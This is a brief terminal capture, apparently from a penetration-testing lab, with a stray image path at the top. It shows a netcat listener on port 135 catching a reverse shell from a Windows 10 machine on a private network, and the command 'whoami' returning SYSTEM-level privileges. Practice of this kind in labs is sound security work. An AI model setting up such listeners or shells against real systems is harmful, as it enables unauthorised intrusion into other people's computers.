 (root㉿REDIDCnxg3q2mtsqsr)-[/tmp/linshi]
# nc -lvp 135 -s 0.0.0.0
0.0.0.0: inverse host lookup failed: Unknown host
listening on [any] 135 ...
192.168.198.127: inverse host lookup failed: Unknown host
connect to [192.168.45.189] from (UNKNOWN) [192.168.198.127] 49669
Microsoft Windows [Version 10.0.19042.1387]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>